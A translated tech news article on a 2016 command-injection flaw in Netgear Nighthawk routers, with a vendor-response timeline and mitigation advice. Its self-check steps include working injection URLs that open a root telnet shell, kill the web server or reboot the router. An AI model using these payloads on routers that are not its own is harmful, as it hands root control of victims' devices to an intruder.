Team via URL. Hacking a Netgear router has never been easier

Netgear R8000 router is open to all Internet users.
Security experts recommend that the owners of WiFi routers of the popular Netgear Nighthawk line (eight models, list under the cut) temporarily disable the web server on the router until the official version of the patch is released. So far, Netgear has urgently released a beta version of the patch for some of the affected models. For the rest, there is no patch at all.
New vulnerability is extremely easy to operate and is accessible for understanding even to schoolchildren. The exploit is published - there is a detailed instruction on hacking . Therefore, the risk of falling victim to an attack is too high.
List of vulnerable models
- Netgear AC1750-Smart WiFi Router (model R6400)
- Netgear AC1900-Nighthawk Smart WiFi Router (model R7000)
- Netgear AC2300-Nighthawk Smart WiFi Router with MU-MIMO (model R7000P)
- Netgear AC2350-Nighthawk X4 AC 2350 Dual Band WiFi Router (model R7500)
- Netgear AC2600-Nighthawk X4S Smart WiFi Gaming Router (model R7800)
- Netgear AC3200-Nighthawk AC3200 Tri-Band WiFi Router (model R8000)
- Netgear AC5300-AC5300 Nighthawk X8 Tri-Band WiFi Router (model R8500)
- Netgear AD7200-Nighthawk X10 Smart WiFi Router (model R9000)
Remote command execution
The discovered vulnerability allows remote execution of a command on the router if a user opens a web page in a browser from a malicious site or from a normal site with which a malicious ad banner is loaded via AdSense or any other ad network. On the local network, you can initiate remote command execution by a simple request to the router.
')
In fact, to remotely execute a Linux command on a router, all you need to do is add this command to a regular URL. The command is executed with root privileges. This means that you can do almost anything with the victim’s router: open a telnet, FTP session, use it for a DDoS attack, or whatever. He is completely at the mercy of the intruder.
Check router for vulnerabilities
To check the specific router for a bug, do the following.

1. Open the browser page
http://192.168.1.1/cgi-bin/;telnetd$IFS-p$IFS'56789′ (here 192.168.1.1 should be replaced with the local IP address of your router, if it is different). The browser will have a white or gray page, depending on the browser.2. Open the command line (under Windows, this is Win + R → cmd).
3. Type the following command in the command line:
telnet 192.168.1.1 56789 Again, the IP address 192.168.1.1 is replaced with the local IP address of your router. If a message appears that telnet “is not an internal or external command”, then install the telnet client: “Control Panel” → “Programs and Features” → “Enable or Disable Windows Components” → “Telnet Client” (ticked).

4. If your router is vulnerable, then after executing the above command, something like this will appear.

If your router model is listed as vulnerable, then this message should appear on the latest firmware versions. Perhaps older firmware versions are not subject to a bug, experts have not yet checked all versions, and the manufacturing company has not published the full information either.
5. To kill a telnet session to check, you need to know the telnetd process ID. To start, we write:
ps | grep telnet We will receive a list of processes, including telnetd (7302 in the screenshot).
6. Next, enter the standard Linux command:
kill <process_id> where <process_id> is the process identifier that we learned in the previous step.

After pressing the Enter key, the process will be killed. Similarly, you can kill any other process or disable access to the web interface (
http://192.168.1.1/cgi-bin/;killall$IFS'httpd' ). In theory, if using the vulnerability you disable access to the web interface, the admin interface will be inaccessible to other attackers who try to exploit this vulnerability until the router is rebooted. Probably, this is an acceptable option if you need to work on the Internet, but the patch is not installed.Although a remote reboot of the router should still work:
http://[RouterIP]/cgi-bin/;REBOOT As another protective measure, you can advise to change the router's standard local IP address .
Slow company Netgear
The vulnerability was discovered in August 2016 by Andrew Rollins (Andrew Rollins), a security specialist, known under the nickname Acew0rm . He told the manufacturer about this bug on August 25 , but the company did not respond to his letter. After waiting a few months, Andrew posted information about the vulnerability in open access.
In 2009, exactly such a vulnerability was found in routers with DD-WRT firmware. History repeats itself.
If your router is vulnerable, experts recommend disabling the web interface or installing a beta version of the patch that is released for the R6400, R7000 and R8000 models.
Scanning via Shodan gives out almost 10,000 vulnerable routers. So some people can have a good time now.
Source: https://habr.com/ru/post/400025/
All Articles